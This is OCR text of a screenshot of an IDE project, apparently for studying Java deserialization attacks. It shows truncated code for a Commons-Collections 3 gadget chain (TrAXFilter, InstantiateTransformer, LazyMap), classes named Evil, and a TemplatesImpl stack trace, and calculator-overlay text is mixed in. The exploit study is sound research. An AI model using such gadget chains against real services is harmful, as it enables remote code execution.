 JS JavaSecCode Version control CommonsCollections3
Project
CommonsCollections1.java CommonsCollections3.java TemplatesImplC
bytecode
classloader
BCELClassLoaderTest
DefineClassLoaderTest
Evil
Evil.class
EvilTest
EvilTest.class
TemplatesImplClassLoaderTe
URLClassLoaderTest
deserialize
commonscollections
CommonsCollections1
CommonsCollections3
Evil
aws
7 2 1
44 ByteArrayInputStream byteArrayInputStream = new ByteA
45 ObjectInputStream inputStream = new ObjectInputStream
46 inputStream.readObject();
47 inputStream.close();
48 } catch (Exception e) {
49 e.printStackTrace();
50 }
51 }
52
1 usage
53 public InvocationHandler LazyMapChain() throws Exception {
54 Transformer[] transformers = new Transformer[] {
55 new ConstantTransformer(TrAXFilter.class),
56 new InstantiateTransformer(new Class[]{Templates.
57 };
58 ChainedTransformer chainedTransformer = new ChainedTransf
59
60 Map map = new HashMap();
61 Map lazyMap = LazyMap.decorate(map, new ConstantTransform
0
ASCII Unicode 隐藏二进制 8 10 16
0000 0000 0000 0000 0000 0000 0000 0000
63 47 32
0000 0000 0000 0000 0000 0000 0000 0000
31 15 0
AND OR D E F AC C
NOR XOR A B C RoL RoR
<< >> 7 8 9 2's 1's
X<<Y X>>Y 4 5 6 ÷ −
字节翻转 1 2 3 × +
字翻转 FF 0 00 =
m
Run CommonsCollections3
at org.example.deserialize.commonscollections.CommonsCollections3.main(CommonsCollections3.java:46)
Caused by: java.lang.reflect.InvocationTargetException <4 internal lines>
at org.apache.commons.collections.functors.InstantiateTransformer.transform(InstantiateTransformer.java:105)
... 15 more
Caused by: java.lang.NullPointerException Create breakpoint
at com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet.postInitialization(AbstractTranslet.java:372)
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.getTransletInstance(TemplatesImpl.java:456)
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.newTransformer(TemplatesImpl.java:486)
at com.sun.org.apache.xalan.internal.xsltc.trax.TrAXFilter.<init>(TrAXFilter.java:64)
... 20 more
Process finished with exit code 0
src > main > java > org > example > deserialize > commonscollections > CommonsCollections3 > main 47:33 LF UTF-8 JS JavaSecCode Light AWS: No credentials selected 4 spaces